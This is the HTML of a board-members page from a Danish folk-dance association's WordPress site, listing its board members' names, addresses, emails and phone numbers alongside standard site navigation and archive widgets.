<svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

    			<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<hgroup>
				<div id="site-logo"><a href="https://www.folkedanserhuset.dk" title="FOLKEDANSERHUSET"><span>FOLKEDANSERHUSET</span></a></div><div id="site-description" class="site-description"><span>Østre Alle 101 4800 Nykøbing F</span></div>			</hgroup>
			<div id="main-nav-wrap">
				<div id="menu-icon" class="mobile-button"></div>
                <nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav"><li id="menu-item-99" class="menu-item-page-74 menu-item menu-item-type-post_type menu-item-object-page menu-item-home  page_item page-item-74  menu-item-99"><a href="https://www.folkedanserhuset.dk/" aria-current="page">Sidste nyt</a></li>
<li id="menu-item-93" class="current-menu-ancestor current-menu-parent menu-item-page-91 current_page_parent current_page_ancestor menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-93"><a href="https://www.folkedanserhuset.dk/foreningen/">Foreningen<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item-page-369 menu-item menu-item-type-post_type menu-item-object-page menu-item-371 menu-page-369-parent-93"><a href="https://www.folkedanserhuset.dk/dans/">Dans</a></li>
	<li id="menu-item-442" class="current-menu-item menu-item-page-438 current_page_item menu-item menu-item-type-post_type menu-item-object-page menu-item-442 menu-page-438-parent-93"><a href="https://www.folkedanserhuset.dk/bestyrelsen/">Bestyrelsen</a></li>
	<li id="menu-item-467" class="menu-item-page-465 menu-item menu-item-type-post_type menu-item-object-page menu-item-467 menu-page-465-parent-93"><a href="https://www.folkedanserhuset.dk/aktivitetsplan/">Aktivitetsplan</a></li>
	<li id="menu-item-362" class="menu-item-custom-362 menu-item menu-item-type-custom menu-item-object-custom menu-item-362 menu-custom-362-parent-93"><a href="https://www.folkedanserhuset.dk/wp-admin">Login</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item-page-89 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="https://www.folkedanserhuset.dk/udlejning-af-festlokale/">Udlejning<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-9380" class="menu-item-page-9372 menu-item menu-item-type-post_type menu-item-object-page menu-item-9380 menu-page-9372-parent-94"><a href="https://www.folkedanserhuset.dk/booking/">UdlejningsKalender</a></li>
	<li id="menu-item-453" class="menu-item-page-445 menu-item menu-item-type-post_type menu-item-object-page menu-item-453 menu-page-445-parent-94"><a href="https://www.folkedanserhuset.dk/fotos-fra-udlejning/">Fotos fra udlejning</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item-page-78 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://www.folkedanserhuset.dk/kontakt/">Kontakt<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item-page-462 menu-item menu-item-type-post_type menu-item-object-page menu-item-464 menu-page-462-parent-96"><a href="https://www.folkedanserhuset.dk/bliv-medlem/">Bliv medlem</a></li>
</ul>
</li>
<li id="menu-item-9850" class="menu-item-page-86 menu-item menu-item-type-post_type menu-item-object-page menu-item-9850"><a href="https://www.folkedanserhuset.dk/husets-historie/">Husets historie</a></li>
</ul>                    <!-- /#main-nav -->
                </nav>
			</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="tf_clearfix">
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_clearfix">
            <!-- content -->
    <main id="content" class="tf_clearfix">
					<div id="page-438" class="type-page">
						<div class="page-content entry-content">
	    <!--themify_builder_content-->
<div id="themify_builder_content-438" data-postid="438" class="themify_builder_content themify_builder_content-438 themify_builder tf_clear">
    				<!-- module_row -->
		<div  data-lazy="1" class="module_row themify_builder_row tb_7y1j990 tb_first tf_w tf_clearfix">
					<div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
					<div  data-lazy="1" class="module_column tb-column col4-2 tb_wyqx000 first">
									<div class="tb-column-inner tf_box tf_w">
				<!-- module text -->
<div  class="module module-text tb_6rp9760   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3><strong>Formand:<br />
</strong>Dorte Pærregaard<br />
Tranevej 8<br />
4873 Væggerløse<br />
E.mail: dorte.finn@hotmail.com<br />
Mobil: 2011 2364</h3>
    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_musd010   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3>Medlem:<br />Kurt Norling<br />Vestre Landevej 321<br />4952 Stokkemark<br />E.mail: <a href="mailto:kurtnorling@gmail.com" target="_blank" rel="noopener">kurtnorling@gmail.com</a><br />Tlf. 22730689</h3>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_wdg1806   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3><b>Kasserer:</b> <b><br />
</b>Karin Dobel<br />
Slotsgade 13 1.tv<br />
4800 Nykøbing Falster<br />
E.mail: karindobel@yahoo.dk<br />
Mobil: 2684 1730 <b> </b></h3>
    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_89gq315   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3>Medlem:<br />Jørgen Gammel<br />Donnemosevej 4<br />Karleby , 4800 Nykøbing Falster<br />Telefonnummer: 20761072<br />Mail: <a href="mailto:gammel@nypost.dk" target="_blank" rel="noopener">gammel@nypost.dk</a></h3>    </div>
</div>
<!-- /module text -->				</div><!-- .tb-column-inner -->
						</div><!-- .module_column -->
					<div  data-lazy="1" class="module_column tb-column col4-2 tb_i53o090 last">
									<div class="tb-column-inner tf_box tf_w">
				<!-- module text -->
<div  class="module module-text tb_ry2e767   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3><strong>Næstformand</strong><strong>:<br /></strong>Rikke Schwegler<br />Radbjergvej 17<br />4873 Væggerløse<br />E.mail: antikvanti@yahoo.dk<br />Mobil: 6171 4688</h3>
<div id="gtx-trans" style="position: absolute; left: 168px; top: 153.052px;">
<div class="gtx-trans-icon"> </div>
</div>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_uyic776   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3>Susanne Keldborg<br />Kohavevej 22<br />4800 Nykøbing F<br />E.mail: <a href="mailto:susannekeldborg@hotmail.com" target="_blank" rel="noopener">susannekeldborg@hotmail.com</a><br />Mobil : 27570982</h3><div id="gtx-trans" style="position: absolute; left: 168px; top: 153.052px;"><div class="gtx-trans-icon"> </div></div>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_c16i139   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h3>Medlem:<br /><span style="font-size: 16px;">Chenette Hansen<br /></span>Fjendstrupvej 1<br />4850 Stubbekøbing<br />E.mail: <a href="mailto:chenette.hansen@hotmail.com" target="_blank" rel="noopener">chenette.hansen@hotmail.com</a><br />Mobil: 24611951</h3>
<div class="yj6qo"> </div>
<div id="gtx-trans" style="position: absolute; left: 168px; top: 153.052px;">
<div class="gtx-trans-icon"> </div>
</div>    </div>
</div>
<!-- /module text -->				</div><!-- .tb-column-inner -->
						</div><!-- .module_column -->
						</div><!-- .row_inner -->
		</div><!-- .module_row -->
				</div>
<!--/themify_builder_content-->	    <!-- /comments -->
	</div>
	<!-- /.post-content -->
					</div>
				<!-- /.type-page -->
				    </main>
    <!-- /content -->
            <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
            
            <div id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="themify-feature-posts-2" class="widget feature-posts"><h4 class="widgettitle">Seneste indlæg</h4><ul class="feature-posts-list"><li><a href="https://www.folkedanserhuset.dk/julebal-4/"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="sync" decoding="async" src="https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_4536-rotated-50x50.jpg" width="50" height="50" class="post-img wp-post-image wp-image-10115" title="IMG_4536" alt="IMG_4536" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_4536-rotated-50x50.jpg 50w, https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_4536-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.folkedanserhuset.dk/julebal-4/" class="feature-posts-title">JULEBAL</a> <br /><small>15. december 2025</small> <br /></li><li><a href="https://www.folkedanserhuset.dk/legestue-2026/"><img data-tf-not-load="1" decoding="async" src="https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_3519-rotated-50x50.jpg" width="50" height="50" class="post-img wp-post-image wp-image-10097" title="IMG_3519" alt="IMG_3519" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_3519-rotated-50x50.jpg 50w, https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_3519-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.folkedanserhuset.dk/legestue-2026/" class="feature-posts-title">LEGESTUE 2026</a> <br /><small>1. december 2025</small> <br /></li><li><a href="https://www.folkedanserhuset.dk/julebal-og-afslutning-2/"><img loading="lazy" decoding="async" src="https://www.folkedanserhuset.dk/wp-content/uploads/2025/11/IMG_3435-768x1024-50x50.jpeg" width="50" height="50" class="post-img wp-post-image wp-image-10084" title="IMG_3435" alt="IMG_3435" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2025/11/IMG_3435-768x1024-50x50.jpeg 50w, https://www.folkedanserhuset.dk/wp-content/uploads/2025/11/IMG_3435-150x150.jpeg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.folkedanserhuset.dk/julebal-og-afslutning-2/" class="feature-posts-title">Julebal og afslutning.</a> <br /><small>28. november 2025</small> <br /></li><li><a href="https://www.folkedanserhuset.dk/besoeg-af-vores-svenske-dansevenner/"><img loading="lazy" decoding="async" src="https://www.folkedanserhuset.dk/wp-content/uploads/2025/09/IMG_4147-768x1024-50x50.jpg" width="50" height="50" class="post-img wp-post-image wp-image-10053" title="IMG_4147" alt="IMG_4147" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2025/09/IMG_4147-768x1024-50x50.jpg 50w, https://www.folkedanserhuset.dk/wp-content/uploads/2025/09/IMG_4147-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.folkedanserhuset.dk/besoeg-af-vores-svenske-dansevenner/" class="feature-posts-title">Besøg af vores svenske dansevenner</a> <br /><small>30. september 2025</small> <br /></li><li><a href="https://www.folkedanserhuset.dk/vores-svenske-folkedanservenner/"></a><a href="https://www.folkedanserhuset.dk/vores-svenske-folkedanservenner/" class="feature-posts-title">Vores svenske folkedanservenner.</a> <br /><small>4. august 2025</small> <br /></li></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Arkiver</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkiver</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Vælg måned</option>
				<option value='https://www.folkedanserhuset.dk/2025/12/'> december 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2025/11/'> november 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/09/'> september 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/08/'> august 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2025/06/'> juni 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/05/'> maj 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/04/'> april 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/03/'> marts 2025 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2025/02/'> februar 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2025/01/'> januar 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2024/12/'> december 2024 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2024/11/'> november 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/08/'> august 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/07/'> juli 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/06/'> juni 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/04/'> april 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/03/'> marts 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/02/'> februar 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/01/'> januar 2024 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/12/'> december 2023 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/11/'> november 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/10/'> oktober 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/09/'> september 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/08/'> august 2023 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/06/'> juni 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/05/'> maj 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/03/'> marts 2023 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/02/'> februar 2023 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2023/01/'> januar 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/12/'> december 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/11/'> november 2022 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2022/09/'> september 2022 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2022/08/'> august 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/07/'> juli 2022 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/06/'> juni 2022 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/05/'> maj 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/04/'> april 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/03/'> marts 2022 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2022/02/'> februar 2022 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/01/'> januar 2022 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2021/12/'> december 2021 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2021/11/'> november 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/10/'> oktober 2021 &nbsp;(5)</option>
	<option value='https://www.folkedanserhuset.dk/2021/09/'> september 2021 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2021/08/'> august 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/06/'> juni 2021 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2021/05/'> maj 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/04/'> april 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/01/'> januar 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/12/'> december 2020 &nbsp;(3004)</option>
	<option value='https://www.folkedanserhuset.dk/2020/11/'> november 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/10/'> oktober 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/08/'> august 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/07/'> juli 2020 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2020/06/'> juni 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/05/'> maj 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/03/'> marts 2020 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2020/02/'> februar 2020 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2020/01/'> januar 2020 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2019/12/'> december 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/11/'> november 2019 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2019/10/'> oktober 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/09/'> september 2019 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2019/08/'> august 2019 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2019/06/'> juni 2019 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2019/04/'> april 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/03/'> marts 2019 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2019/02/'> februar 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/01/'> januar 2019 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/12/'> december 2018 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/10/'> oktober 2018 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2018/09/'> september 2018 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/08/'> august 2018 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2018/05/'> maj 2018 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2018/02/'> februar 2018 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/01/'> januar 2018 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2017/12/'> december 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/11/'> november 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2017/08/'> august 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/07/'> juli 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/05/'> maj 2017 &nbsp;(4)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
                </aside>
    <!-- /#sidebar -->
    </div>
<!-- /layout-container -->

        </div>
    <!-- /body -->

    <div id="footer-social" class="pagewidth tf_clearfix">

	    
	    <div class="social-widget">
		    	    </div>
	    <!-- /.social-widget -->

    </div>
    <!-- /#footer-social -->

    <div id="footer-logo-wrap" class="pagewidth tf_clearfix">

	    <p class="back-top"><a href="#header">&uarr;</a></p>

	    
	    <div id="footer-logo"><a href="https://www.folkedanserhuset.dk" title="FOLKEDANSERHUSET"><span>FOLKEDANSERHUSET</span></a></div>	    <!-- /footer-logo -->

    </div>
    <!-- /#footer-logo-wrap -->

    <div id="footerwrap">

    	    <footer id="footer" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	    
		    	
	<div class="footer-widgets tf_clearfix">

								<div class="col3-1 first">
				<div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Arkiver</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arkiver</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Vælg måned</option>
				<option value='https://www.folkedanserhuset.dk/2025/12/'> december 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2025/11/'> november 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/09/'> september 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/08/'> august 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2025/06/'> juni 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/05/'> maj 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/04/'> april 2025 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2025/03/'> marts 2025 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2025/02/'> februar 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2025/01/'> januar 2025 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2024/12/'> december 2024 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2024/11/'> november 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/08/'> august 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/07/'> juli 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/06/'> juni 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/04/'> april 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/03/'> marts 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/02/'> februar 2024 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2024/01/'> januar 2024 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/12/'> december 2023 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/11/'> november 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/10/'> oktober 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/09/'> september 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/08/'> august 2023 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/06/'> juni 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/05/'> maj 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2023/03/'> marts 2023 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2023/02/'> februar 2023 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2023/01/'> januar 2023 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/12/'> december 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/11/'> november 2022 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2022/09/'> september 2022 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2022/08/'> august 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/07/'> juli 2022 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/06/'> juni 2022 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/05/'> maj 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/04/'> april 2022 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2022/03/'> marts 2022 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2022/02/'> februar 2022 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2022/01/'> januar 2022 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2021/12/'> december 2021 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2021/11/'> november 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/10/'> oktober 2021 &nbsp;(5)</option>
	<option value='https://www.folkedanserhuset.dk/2021/09/'> september 2021 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2021/08/'> august 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/06/'> juni 2021 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2021/05/'> maj 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/04/'> april 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2021/01/'> januar 2021 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/12/'> december 2020 &nbsp;(3004)</option>
	<option value='https://www.folkedanserhuset.dk/2020/11/'> november 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/10/'> oktober 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/08/'> august 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/07/'> juli 2020 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2020/06/'> juni 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/05/'> maj 2020 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2020/03/'> marts 2020 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2020/02/'> februar 2020 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2020/01/'> januar 2020 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2019/12/'> december 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/11/'> november 2019 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2019/10/'> oktober 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/09/'> september 2019 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2019/08/'> august 2019 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2019/06/'> juni 2019 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2019/04/'> april 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/03/'> marts 2019 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2019/02/'> februar 2019 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2019/01/'> januar 2019 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/12/'> december 2018 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/10/'> oktober 2018 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2018/09/'> september 2018 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/08/'> august 2018 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2018/05/'> maj 2018 &nbsp;(4)</option>
	<option value='https://www.folkedanserhuset.dk/2018/02/'> februar 2018 &nbsp;(2)</option>
	<option value='https://www.folkedanserhuset.dk/2018/01/'> januar 2018 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2017/12/'> december 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/11/'> november 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://www.folkedanserhuset.dk/2017/08/'> august 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/07/'> juli 2017 &nbsp;(3)</option>
	<option value='https://www.folkedanserhuset.dk/2017/05/'> maj 2017 &nbsp;(4)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div><div id="block-6" class="widget widget_block">
